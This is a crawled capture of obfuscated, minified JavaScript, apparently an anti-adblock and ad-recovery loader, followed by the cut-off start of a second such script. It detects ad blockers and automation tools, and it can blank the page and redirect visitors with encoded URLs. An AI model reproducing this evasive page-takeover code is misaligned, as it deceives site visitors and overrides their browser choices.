window[t(893)][t(829)][t(533)],!1}catch(e){return!0}}static[e(981)](t){const n=e,o=n(737);let r=t[o];return r||(r=L[n(479)](),t[o]=r),r}static[e(915)](t){const n=e,o=document[n(502)](n(610)),r=fe[n(677)]()[n(827)][n(677)][n(976)](t);for(let e=0;e<r[n(934)];e++){const t=r[e];fe[n(677)]()[n(602)][n(976)](o,t[n(690)],t[n(569)])}return fe[n(677)]()[n(669)][n(654)][n(976)](o,fe[n(677)]()[n(669)][n(677)][n(976)](t)),o}static[e(1111)](t,n){const o=e;n[o(1007)]?fe[o(677)]()[o(841)][o(976)](n[o(903)],t,n[o(1007)]):fe[o(677)]()[o(974)][o(976)](n[o(903)],t)}static async[e(1223)](t,n){const o=e;if(fe[o(677)]()[o(1219)][o(976)](t,o(1014))&&!fe[o(677)]()[o(1219)][o(976)](t,o(777))){const e=K((e=>{const n=o;fe[n(677)]()[n(867)][n(976)](t,n(916),(()=>{e()})),fe[n(677)]()[n(867)][n(976)](t,n(1140),(()=>{e()}))}));return n[o(1012)][o(528)](t,n),e}return n[o(1012)][o(528)](t,n),K((e=>e()))}static async[e(1122)](t,n){const o=e;if(fe[o(677)]()[o(1219)][o(976)](n,o(1014))&&!fe[o(677)]()[o(1219)][o(976)](n,o(777))){const e=K((e=>{const t=o;fe[t(677)]()[t(867)][t(976)](n,t(916),(()=>{e()})),fe[t(677)]()[t(867)][t(976)](n,t(1140),(()=>{e()}))}));return fe[o(677)]()[o(974)][o(976)](t,n),e}return fe[o(677)]()[o(974)][o(976)](t,n),K((e=>e()))}}i(de,e(933),void 0);const ue=e(785)==typeof window,me={},fe={get(){const t=e;let n=arguments[t(934)]>0&&void 0!==arguments[0]?arguments[0]:null;if(ue)return me[t(1212)]||(me[t(1212)]=we(null)),me[t(1212)];{n||(n=window);const e=de[t(981)](n);return me[e]||(me[e]=we(n)),me[e]}},collect(){const t=e;let n=arguments[t(934)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=de[t(981)](n);me[o]||(me[o]=we(n))}},we=t=>({CSSStyleDeclaration_cssText:he(t,e(890),e(943)),CSSStyleDeclaration_getPropertyValue:pe(t,e(890),e(445)),CSSStyleDeclaration_setProperty:pe(t,e(890),e(554)),CSSStyleSheet_insertRule:pe(t,e(532),e(680)),CSSStyleSheet_replaceSync:pe(t,e(532),e(557)),DocumentFragment_getElementById:pe(t,e(962),e(1214)),DocumentFragment_querySelector:pe(t,e(962),e(529)),DocumentFragment_querySelectorAll:pe(t,e(962),e(500)),Document_cookie:he(t,e(1152),e(441)),Document_createElement:pe(t,e(1152),e(502)),Document_getElementById:pe(t,e(1152),e(1214)),document_getElementById:pe(t,e(1194),e(1214)),Document_getElementsByTagName:pe(t,e(1152),e(807)),Document_querySelector:pe(t,e(1152),e(529)),Document_querySelectorAll:pe(t,e(1152),e(500)),Document_getElementsByClassName:pe(t,e(1152),e(768)),Document_write:pe(t,e(1152),e(781)),Document_writeln:pe(t,e(1152),e(547)),Document_referrer:he(t,e(1152),e(799)),Document_URL:he(t,e(1152),e(698)),DOMParser_parseFromString:pe(t,e(1115),e(1082)),Element_ariaLabel:he(t,e(581),e(518)),Element_attributes:he(t,e(581),e(1195)),Element_classList:he(t,e(581),e(704)),Element_className:he(t,e(581),e(479)),Element_closest:pe(t,e(581),e(1042)),Element_getAttribute:pe(t,e(581),e(986)),Element_getBoundingClientRect:pe(t,e(581),e(969)),Element_getElementsByClassName:pe(t,e(581),e(768)),Element_hasAttribute:pe(t,e(581),e(1179)),Element_id:he(t,e(581),"id"),Element_tagName:he(t,e(581),e(864)),Element_innerHTML:he(t,e(581),e(470)),Element_outerHTML:he(t,e(581),e(877)),Element_insertAdjacentElement:pe(t,e(581),e(1047)),Element_insertAdjacentHTML:pe(t,e(581),e(968)),Element_querySelector:pe(t,e(581),e(529)),Element_querySelectorAll:pe(t,e(581),e(500)),Element_removeAttribute:pe(t,e(581),e(489)),Element_setAttribute:pe(t,e(581),e(563)),Element_setAttributeNS:pe(t,e(581),e(1139)),Element_setHTMLUnsafe:pe(t,e(581),e(764)),Element_matches:pe(t,e(581),e(854)),Event_stopPropagation:pe(t,e(1147),e(556)),Event_stopImmediatePropagation:pe(t,e(1147),e(937)),EventTarget_addEventListener:pe(t,e(543),e(898)),EventTarget_removeEventListener:pe(t,e(543),e(612)),Function_toString:pe(t,e(619),e(952)),History_replaceState:pe(t,e(1017),e(578)),HTMLAnchorElement_attributionSrc:he(t,e(551),e(756)),HTMLAnchorElement_href:he(t,e(551),e(533)),HTMLAnchorElement_protocol:he(t,e(551),e(805)),HTMLAnchorElement_hostname:he(t,e(551),e(490)),HTMLAnchorElement_port:he(t,e(551),e(618)),HTMLAnchorElement_pathname:he(t,e(551),e(991)),HTMLAnchorElement_hash:he(t,e(551),e(873)),HTMLAnchorElement_host:he(t,e(551),e(997)),HTMLAnchorElement_origin:he(t,e(551),e(830)),HTMLAnchorElement_ping:he(t,e(551),e(878)),HTMLAnchorElement_search:he(t,e(551),e(465)),HTMLAnchorElement_target:he(t,e(551),e(462)),HTMLElement_dataset:he(t,e(812),e(675)),HTMLElement_innerText:he(t,e(812),e(1196)),HTMLElement_title:he(t,e(812),e(783)),HTMLElement_style:he(t,e(812),e(1216)),HTMLFormElement_action:he(t,e(561),e(1163)),HTMLFormElement_target:he(t,e(561),e(462)),HTMLIFrameElement_contentDocument:he(t,e(776),e(646)),HTMLIFrameElement_contentWindow:he(t,e(776),e(1094)),HTMLIFrameElement_name:he(t,e(776),e(690)),HTMLIFrameElement_src:he(t,e(776),e(1014)),HTMLIFrameElement_srcdoc:he(t,e(776),e(615)),HTMLImageElement_attributionSrc:he(t,e(1031),e(756)),HTMLImageElement_src:he(t,e(1031),e(1014)),HTMLImageElement_srcset:he(t,e(1031),e(977)),HTMLLinkElement_as:he(t,e(589),"as"),HTMLLinkElement_href:he(t,e(589),e(533)),HTMLLinkElement_rel:he(t,e(589),e(1104)),HTMLScriptElement_attributionSrc:he(t,e(1002),e(756)),HTMLScriptElement_src:he(t,e(1002),e(1014)),HTMLSourceElement_src:he(t,e(538),e(1014)),HTMLSourceElement_srcset:he(t,e(538),e(977)),HTMLVideoElement_src:he(t,e(453),e(1014)),HTMLVideoElement_poster:he(t,e(453),e(731)),HTMLMediaElement_src:he(t,e(616),e(1014)),HTMLMetaElement_content:he(t,e(1211),e(1181)),HTMLMetaElement_httpEquiv:he(t,e(1211),e(509)),HTMLStyleElement_insertBefore:pe(t,e(520),e(503)),IntersectionObserverEntry_boundingClientRect:he(t,e(793),e(973)),IntersectionObserverEntry_intersectionRatio:he(t,e(793),e(558)),IntersectionObserverEntry_intersectionRect:he(t,e(793),e(1054)),JSON_parse:pe(t,e(486),e(887)),JSON_stringify:pe(t,e(486),e(964)),MessageEvent_data:he(t,e(454),e(1043)),MessageEvent_origin:he(t,e(454),e(830)),MessageEvent_source:he(t,e(454),e(902)),Navigator_sendBeacon:pe(t,e(782),e(588)),Node_appendChild:pe(t,e(611),e(734)),Node_insertBefore:pe(t,e(611),e(503)),Node_textContent:he(t,e(611),e(1175)),Node_baseURI:he(t,e(611),e(622)),PerformanceEntry_name:he(t,e(761),e(690)),PerformanceResourceTiming_transferSize:he(t,e(591),e(909)),PerformanceResourceTiming_encodedBodySize:he(t,e(591),e(1191)),Range_createContextualFragment:pe(t,e(876),e(499)),RegExp_test:pe(t,e(474),e(949)),RegExp_exec:pe(t,e(474),e(787)),Response_url:he(t,e(826),e(803)),SharedStorageWorklet_addModule:pe(t,e(595),e(1166)),String_matchAll:pe(t,e(542),e(1138)),String_replace:pe(t,e(542),e(673)),Window_decodeURIComponent:pe(t,e(530),e(779)),Window_innerWidth:he(t,e(530),e(1050)),Window_fetch:pe(t,e(530),e(1193)),Window_fetchLater:pe(t,e(530),e(452)),Window_frames:he(t,e(530),e(921)),Window_name:he(t,e(530),e(690)),Window_open:pe(t,e(530),e(895)),Window_postMessage:pe(t,e(530),e(431)),Window_requestAnimationFrame:pe(t,e(530),e(1105)),Window_requestIdleCallback:pe(t,e(530),e(1046)),Window_setImmediate:pe(t,e(530),e(800)),Window_setInterval:pe(t,e(530),e(603)),Window_setTimeout:pe(t,e(530),e(1097)),Window_visualViewport:he(t,e(530),e(765)),XMLHttpRequest_open:pe(t,e(464),e(895)),XMLHttpRequest_send:pe(t,e(464),e(1066)),XMLHttpRequest_responseURL:he(t,e(464),e(478)),XMLHttpRequest_response:he(t,e(464),e(469)),XMLHttpRequest_responseText:he(t,e(464),e(512)),XMLHttpRequest_responseType:he(t,e(464),e(1205)),XMLHttpRequest_responseXML:he(t,e(464),e(1109)),XMLHttpRequest_status:he(t,e(464),e(428)),XMLHttpRequest_statusText:he(t,e(464),e(700)),FontFace:ue?null:t[e(1180)],FontFace_prototype:xe(t,e(1180)),Worker:ue?null:t[e(848)],Worker_prototype:xe(t,e(848))}),xe=(n,o)=>{const r=e;return ue?void 0===t.g[o]?null:t.g[o][r(540)]:null===(i=n[o])||void 0===i?void 0:i[r(540)];var i},he=(n,o,r)=>{const i=e;if(ue)return void 0===t.g[o]?null:Object[i(1161)](t.g[o][i(540)],r);{var c;const e=i(1177)===o[i(869)]()?n:null===(c=n[o])||void 0===c?void 0:c[i(540)];return e?n[i(458)][i(1161)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},pe=(n,o,r)=>{const i=e;return ue?i(1177)===o[i(869)]()?t.g[r]:void 0===t.g[o]?null:t.g[o][i(540)][r]:i(1177)===o[i(869)]()?n[r]:i(1194)===o?null===(c=n[i(1194)])||void 0===c?void 0:c[r]:i(486)===o?null===(a=n[i(486)])||void 0===a?void 0:a[r]:null===(s=n[o])||void 0===s||null===(s=s[i(540)])||void 0===s?void 0:s[r];var c,a,s},ve=e(758),ge=e(866),be=e(960),ye=e(614),Ee=[ve,ge,be,ye];n(N[e(1118)]);let Te=function(t){const n=e;return t[n(746)]=n(1202),t[n(1004)]=n(706),t[n(1128)]=n(1164),t[n(590)]=n(524),t[n(820)]="m",t[n(835)]="n",t}({});const Me=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;Me[e]=t}const _e=e(546),Ne=e(631);function Le(t){const n=e;return Te[n(746)][n(597)](t)?Te[n(746)]:Te[n(1004)][n(597)](t)?Te[n(1004)]:Te[n(1128)][n(597)](t)?Te[n(1128)]:Te[n(590)][n(597)](t)?Te[n(590)]:Te[n(820)][n(597)](t)?Te[n(820)]:Te[n(835)][n(597)](t)?Te[n(835)]:null}function We(t){const n=e;if(!t)throw new Error(n(1025));const o=(t=He(t))[n(991)][n(699)]("/");let r;const i=o[1];let c,a,s;if(i===ve){if(o[n(934)]<6)throw new Error(n(923)[n(767)](t));const e=Ae(o[o[n(934)]-1]);a=e[n(570)],s=e[n(705)],c={version:"v9",originalHostname:o[2]},r=Le(o[o[n(934)]-2])}else if(i===ge){var l;if(o[n(934)]<6)throw new Error(n(923)[n(767)](t));const e=Ae(o[o[n(934)]-1]);a=e[n(570)],c={version:n(712),originalHostname:o[2],configIndex:0},null!==(l=e[n(705)])&&void 0!==l&&l[n(426)]&&(c[n(426)]=e[n(705)][n(426)],delete e[n(705)][n(426)]),s=e[n(705)],r=Le(o[o[n(934)]-2])}else if(i===be){var d;if(o[n(934)]<6)throw new Error(n(923)[n(767)](t));const e=Ae(o[o[n(934)]-1]);a=e[n(570)],s=e[n(705)],c={version:n(899),originalHostname:o[2],configIndex:0},null!==(d=e[n(705)])&&void 0!==d&&d[n(426)]&&(c[n(426)]=e[n(705)][n(426)],delete e[n(705)][n(426)]),s=e[n(705)],r=Le(o[o[n(934)]-2])}else{if(i!==ye)throw new Error(n(1188)[n(767)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(991)][t(699)]("/",5),r=new URL(atob(o));if(t(1224)!==r[t(805)])return;return r[t(873)]=e[t(873)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(748),originalHostname:e[n(490)],isMainFrame:!0},originalUrl:e[n(570)][n(533)],kind:Te[n(1004)]};if(o[n(934)]<6)throw new Error(n(923)[n(767)](t));const i=Ae(o[o[n(934)]-1]);a=i[n(570)],s=i[n(705)],c={version:n(748),originalHostname:o[2],isMainFrame:!1},r=Le(o[o[n(934)]-2])}}if(!r)throw new Error(n(1091)[n(767)](t));if(function(e){const t=n;return Array[t(889)](e[t(1030)][t(460)]())[t(1024)]((e=>t(1168)!=e))[t(934)]>0}(t)){t[n(1030)][n(1182)](n(1168));for(const[e,o]of Array[n(889)](t[n(1030)][n(1038)]()))a[n(1030)][n(654)](e,o)}const u=[];for(const[e,t]of a[n(1030)][n(1038)]())t===_e?u[n(1171)](e):u[n(1171)](e+"="+t);return a[n(465)]=u[n(1155)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(533)]+t[n(873)],extra:s}}function Se(t){const n=e;var o;if(!t)return!1;const r=He(t);if(!Ee[n(982)]((e=>r[n(991)][n(684)]("/"[n(767)](e,"/")))))return!1;const i=r[n(991)][n(699)]("/"),c=i[1];if(c===ve){if(i[n(934)]<6)return!1}else if(c===ge){if(i[n(934)]<6)return!1}else if(c===ye){if("_m"===i[3])return!0;if(i[n(934)]<6)return!1}const a=null===(o=i[i[n(934)]-1])||void 0===o?void 0:o[n(730)](0,4);return!!a&&void 0!==W(a)}const Ie=e(785)==typeof window;function He(t,n){const o=e;return t instanceof URL?t:o(497)==typeof t&&[o(584),o(427),o(1227),o(1192),o(1057),o(1041),o(1123)][o(982)]((e=>t[o(684)](e)))?new URL(t):o(497)==typeof t&&Ie?new URL(t,n):o(497)!=typeof t||Ie?He(t[o(952)]()):t[o(684)](o(1208))||t[o(684)](o(660))?new URL(t):(Se(n=n||fe[o(677)](window)[o(1159)][o(677)][o(857)](window[o(1194)]))&&(n=We(n)[o(570)]),new URL(t,n))}function Ae(t){const n=e,o=new URL(k(t)),r=o[n(1030)][n(677)](Ne);let i;if(r){try{i=JSON[n(887)](r)}catch(e){}o[n(1030)][n(1182)](Ne)}return{originalUrl:o,extra:i}}function ke(){const t=e;try{const e=performance[t(939)](t(778));if(0===e[t(934)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(1033)]((e=>{const a=t;n++,o+=e[a(759)],(0===c||c>e[a(759)])&&(c=e[a(759)]),s<e[a(759)]&&(s=e[a(759)]),e[a(690)][a(684)](N[a(1045)])&&Se(e[a(690)])&&We(e[a(690)])[a(570)][a(684)](N[a(1045)])&&(r++,i+=e[a(759)],(0===l||l>e[a(759)])&&(l=e[a(759)]),u<e[a(759)]&&(u=e[a(759)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Re=async e=>K((t=>setTimeout(t,e))),Ze=async function(){const t=e;let n=arguments[t(934)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(1063)]();if(!window[t(1046)])throw new Error(t(1158));for(;o+n<Date[t(1063)]();)await K(((e,n)=>window[t(1046)](e)))};function Oe(e,t,n){try{!async function(e,t,n){const o=a0d;try{if(await Ue())return;Xe();const i=Math[o(762)]()<N[o(810)]?await n(e):"";document[o(1141)][o(470)]="",document[o(564)][o(470)]="",console[o(1140)](o(456)[o(767)](e)),document[o(564)][o(1216)][o(514)]=o(794);let c=!1;window[o(898)](o(459),(e=>{const t=o;t(601)===e[t(1043)]&&(c=!0)}));const a=function(e){const t=o;let n=arguments[t(934)]>1&&void 0!==arguments[1]?arguments[1]:"";const r=document[t(502)](t(1143)),i=N[t(1045)][t(597)]("//")?N[t(1045)][t(699)]("//")[1]:N[t(1045)];let c=t(1026);c+=t(931)+e,c+=t(922)+btoa(n),c+=t(555)+i,c+=t(709)+btoa(location[t(533)]),r[t(1014)]=c,r[t(563)](t(1216),t(435)),document[t(564)][t(734)](r);const a=e=>{const n=t;var o;n(855)===e[n(1043)]&&(null===(o=r[n(903)])||void 0===o||o[n(1189)](r),document[n(564)][n(1216)][n(1001)](n(514)),window[n(612)](n(459),a))};return addEventListener(t(459),a),r}(i,e),s=setInterval((()=>{const n=o;if(!document[n(760)](a))return clearInterval(s);const r=a[n(969)]();n(1133)!==getComputedStyle(a)[n(566)]&&0!==r[n(1074)]&&0!==r[n(954)]||(clearInterval(s),Ve(e,t))}),1e3);if(l[o(600)]()||l[o(651)]()){var r;const n=ke(),i=Math[o(993)](3e3,5*(null!==(r=null==n?void 0:n[o(1003)])&&void 0!==r?r:0));setTimeout((()=>{document[o(760)](a)&&!c&&(clearInterval(s),Ve(e,t))}),i)}}catch(n){Ve(e,t)}}(e,t,n)}catch(n){Ve(e,t)}}function Ve(t,n){const o=e;try{Xe();const e=decodeURIComponent(escape(atob((()=>{const e=a0d,t=navigator[e(967)][e(869)]();return t[e(684)]("fr")?e(920):t[e(684)]("ko")?e(904):e(1052)})())));o(798)!=typeof confirm||!1!==confirm(e)?location[o(533)]=o(892)[o(767)](btoa(t),o(555))[o(767)](n,o(709))[o(767)](btoa(location[o(533)])):location[o(621)]()}catch(e){location[o(533)]=o(804)[o(767)](n)}}function Xe(){const t=e;a[t(654)](t(1142),String(Date[t(1063)]()))}let je=!1;window[e(898)](e(996),(()=>{je=!0}),{capture:!0});const ze=Date[e(1063)]();let De=!1;const Ue=async()=>{const t=e;if(De)return!0;De=!0;try{if(await(async()=>{const e=a0d;if(!navigator[e(927)])return!0;try{await x[e(677)]()[e(1174)][e(976)](window,location[e(533)])}catch(e){return!0}return!1})())return!0;try{var n;const e=ke();if(e[t(1015)]>1e3||e[t(1003)]>500)return!0;const o=null===(n=navigator[t(653)])||void 0===n?void 0:n[t(1199)];if(o&&o>700&&o%25==0)return!0}catch(e){}if(Date[t(1063)]()-ze>6e4)return!0;if(void 0===window[t(1046)]?await Re(100):await Ze(100),je)return!0;if(location[t(997)][t(597)](t(819))&&navigator[t(842)][t(597)](t(1225)))return!0;if(location[t(997)][t(597)](t(1169))&&function(){const e=t;try{if(null!=window[e(571)][e(987)]&&e(983)===window[e(571)][e(987)][e(983)][e(690)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Fe=async function(t){const n=e;let o,r=arguments[n(934)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(934)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(934)];++e)try{return await t()}catch(t){if(e===r[n(934)]){o=t;break}i&&i(e+1,t),void 0===window[n(1046)]?await Re(r[e]):await Ze(r[e])}throw new Error(o)};try{(()=>{const t=e;var r;window[t(908)]=N[t(1118)],x[t(966)]();const i=function(){const e=t,n=a[e(677)](e(1185));return n?e(496)===n:void 0}();if(!1!==i)try{!function(){const e=t,n=e(519)[e(767)](e(1131),e(1124)),o=document[e(502)](e(610));o[e(1196)]=n,document[e(1141)][e(734)](o)}()}catch(e){}o[t(1011)](t(432));try{i&&(location[t(490)][t(1027)](t(632))||location[t(490)][t(1027)](t(757)))&&(window[t(779)]=function(e){const n=t,o=x[n(677)]()[n(539)](e);if(o[n(597)](n(1065))){const e=(new Error)[n(994)];if(!e)return o;if(e[n(730)](e[n(874)]("\n"))[n(597)](n(1200)))throw new Error(n(875))}return o})}catch{}if(window[t(898)](t(459),(e=>{const n=t;if(n(497)!=typeof e[n(1043)]||!e[n(1043)][n(1027)](n(565)))return;const o=e[n(1043)][n(673)](n(565),n(537));window[n(431)](o,"*")})),function(){const e=t;let n=arguments[e(934)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(1019)===location[e(873)]&&(location[e(873)]="",a[e(654)](e(1056),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(1222)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(934)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(684)](r(645))?a:r(1208)[r(767)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(986)](n(828))||t[n(986)](n(1014));if(null===o)throw new Error(n(975));return o=o[n(684)]("//")?e[n(805)]+o:o,new URL(o,e[n(533)])}(t,n);if(s[r(490)]===c[r(490)]&&s[r(618)]===c[r(618)])return null;s[r(997)]=c[r(997)],s[r(805)]=/localhost|127.0.0.1/[r(949)](c[r(997)])?r(1037):r(1224),c[r(618)]&&(s[r(618)]=c[r(618)]),Object[r(1038)](i)[r(1033)]((e=>{const t=r;let[n,o]=e;s[t(1030)][t(654)](n,o)}));const l=b(n);return l[r(563)](r(1014),s[r(533)]),l}(location,document[e(1222)],a[e(677)](e(1056),!1),n);return!!r&&(document[e(1222)][e(903)]?v(r,document[e(1222)]):g(r),document[e(1222)][e(1060)](),console[e(630)](e(1035)),!0)}())return;const c=new URL(N[t(1045)])[t(490)],s=null===(r=document[t(1222)])||void 0===r?void 0:r[t(986)](t(657));var u;if(s&&window[t(431)](s,"*"),E()&&(!o[t(1011)](t(657))||function(){const e=t;try{if(!E())return!1;if(function(){const e=a0d,t=navigator[e(842)];let n="";for(const t of[78,65,86,69,82])n+=String[e(1086)](t);let o="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])o+=String[e(1086)](t);let r="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])r+=String[e(1086)](t);return!!window[r]&&!!(d(t,n)&&d(t,o)&&window[r]&&e(798)==typeof window[r][e(871)])}())return!0;let t="";for(const n of[67,104,114,111,109,101,47])t+=String[e(1086)](n);const n=m(t);if(-1!==n&&n<70)return!0;let o="";for(const t of[70,105,114,101,102,111,120,47])o+=String[e(1086)](t);const r=m(o);if(-1!==r&&r<62)return!0;if(l[e(600)]()){const t=m(e(617));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=t;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(1086)](n);if(t&&((t,n)=>{const o=e;if(o(497)!=typeof t||o(497)!=typeof n)return!1;const r=t[o(934)],i=n[o(934)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(490)],t))return!0}catch(e){}return!1}()||function(){const e=t;if(window!==top)try{const t=10;let n=window[e(893)];for(let o=0;o<t;o++){if(n[e(908)])return!0;if(n===top)break;n=n[e(893)]}}catch(e){}return!1}()))return J(),void(null===(u=document[t(1222)])||void 0===u||u[t(1060)]());const f="$ENDPOINT$";let w="";try{var h;!function(){const e=t,n=e(519)[e(767)](e(1110),e(1124)),o=document[e(502)](e(610));o[e(1196)]=n;const r=EventTarget[e(540)][e(898)];if(document[e(1141)][e(734)](o),r===EventTarget[e(540)][e(898)])throw new Error(e(466))}(),ie();const e=t(1106)+location[t(490)]+t(429),o=n(N[t(1118)])[t(952)](),r=new URL((f[t(684)](t(660))?f:null===(h=document[t(1222)])||void 0===h?void 0:h[t(986)](t(1014)))||N[t(1045)],location[t(533)]);r[t(991)]=e,r[t(1030)][t(654)](t(873),o),w=r[t(533)]}catch(e){return void Oe(e,c,ne)}try{var p;J(),null===(p=document[t(1222)])||void 0===p||p[t(1060)]()}catch(e){}try{const e=Math[t(762)](),n=t(726);let o=-1;K(((t,n)=>{o=e,e>=.5?n():t()}))[t(833)]((()=>{(-1===o||o>=.5)&&Ve(n,c)}))[t(643)]((()=>{(-1===o||o<.5)&&Ve(n,c)})),-1===o&&Ve(t(726),c)}catch(e){Ve(t(726),c)}(async()=>{const e=t;let n="",o=t=>e(1119)[e(767)](t);try{n=await Fe((()=>(async t=>{const n=e,o=await x[n(677)]()[n(1174)][n(976)](window,t),r=await o[n(801)](),i=o[n(1053)][n(677)](n(930));if(o[n(428)]<200||o[n(428)]>=400)throw ee(n(423)[n(767)](o[n(428)],n(1210))[n(767)](t,n(505))[n(767)](i,n(728))[n(767)](r)),new Error(n(775)[n(767)](o[n(428)]));const c=r[n(934)],a=o[n(1053)][n(677)](n(711)),s=o[n(1053)][n(677)](n(552)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(934)];n++)o=o>>>8^oe[255&(o^e[t(723)](n))];return~o>>>0}(r);if(!r||r[n(934)]<100||null!==a&&c!==parseInt(a)){if(r[n(730)](0,1e3)[n(597)](n(450)))return r;throw ee(n(720)[n(767)](t,n(505))[n(767)](i,n(687))[n(767)](r[n(934)],n(788))[n(767)](a,n(1081))[n(767)](o[n(428)],n(780))[n(767)](s,n(940))[n(767)](l)),new Error(n(1005)[n(767)](r[n(934)],n(788))[n(767)](a))}return r})(w)),[0,50,100,500],((e,t)=>te(o(t))))}catch(e){return Oe(o(e),c,ne)}o=t=>e(605)[e(767)](t);try{await(r=w,i=n,K(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(912)}),s=URL[o(929)](a),l=L[o(479)](),d=new Map([[o(1014),s],[o(483),l],[o(568),o(525)],[o(828),r],[o(1184),N[o(1137)]],[o(777),o(496)]]),u=null===(c=document[o(1222)])||void 0===c?void 0:c[o(986)](o(548));u&&d[o(654)](o(548),u);const m=document[o(502)](o(610));d[o(1033)](((e,t)=>m[o(563)](t,e)));const f=window[o(1097)]((()=>{const e=o;URL[e(802)](s),n(new Error(e(766)))}),L[o(815)](4900,5100));window[o(898)](o(459),(e=>{const n=o;e[n(1043)]==="r_"+l&&(URL[n(802)](s),window[n(678)](f),t())})),g(m)})))}catch(r){try{await Fe((()=>((t,n)=>K(((o,r)=>{const i=e;var c;const a=L[i(479)](),s=new Map([[i(483),a],[i(568),i(525)],[i(828),t],[i(1184),N[i(1137)]]]),l=null===(c=document[i(1222)])||void 0===c?void 0:c[i(986)](i(548));l&&s[i(654)](i(548),l);const d=document[i(502)](i(610));s[i(1033)](((e,t)=>d[i(563)](t,e))),d[i(1175)]=n;const u=window[i(1097)]((()=>r(new Error(i(620)))),L[i(815)](4900,5100));window[i(898)](i(459),(e=>{const t=i;e[t(1043)]==="r_"+a&&(window[t(678)](u),o())})),g(d)})))(w,n)),[0,50,100],((e,t)=>{te(o(t)),ie()}))}catch(i){Oe(o(i),c,ne)}}var r,i})()})()}catch(t){Oe(e(585)+t[e(459)],N[e(1045)],ne)}})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/punkufer.dnevnik.hr.js?hash=-1866409196
body_size: 136984
content:
// 
!function(){function a1d(t,e){const n=a1Q();return(a1d=function(t,e){return n[t-=163]})(t,e)}function a1Q(){const t=["AtruleDescriptor",'iframe[name="',"hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","inventoryId","URLSearchParams","var( <custom-property-name> , <declaration-value>? )","adingo","decorate","appVersion",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"navigator.permissions.query is not a function","shouldNegotiateAds","<shape>|auto","728px","auto|isolate","[pack|next]||[definite-first|ordered]","connection","auto? [none|<length>]","[<compound-selector>? <pseudo-compound-selector>*]!","[contain|none|auto]{1,2}","test/view/passed","svmin","leaveAdInterestGroup","<script>","expression","/ivt/detect","matchType","none|<position>#","normal|[<string> <number>]#","$chrome_asyncScriptInfo","parent_after","<svg-length>","addEventListener","encodeURI","<line-style>","<custom-ident>|<string>","preload","properties","can't access document.hidden","<any-value>","/negotiate/script-set-value?passcode=","insertAdjacentHTML","geniee","translateX( <length-percentage> )","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","Module","ltr|rtl","computed","3rd-party fetch unexpected response","event_sample_ratio","__tcfloaded_cache","_array","window.parent._df.t","getParameter","script_abort","dogdrip.net","TkduRThhX3kuRmpZTz00dzNdcDc=","comment-token",'Identifier "',"<mask-layer>#","<'padding-left'>","none|<shadow-t>#","<single-animation-fill-mode>#","parseValue","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==",'" is expected',"getSizes","<media-in-parens> [or <media-in-parens>]+","sepia( <number-percentage> )","viewport_document","normal|italic|oblique <angle>?","nth","__lastWatirPrompt","none|element|text","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","supports(","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","IVT detection failed","document - link element","<number>","Window","HTMLImageElement","<relative-selector>#","onorientationchange","<style-condition>|<style-feature>","reference","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","stylesheet",'Delim 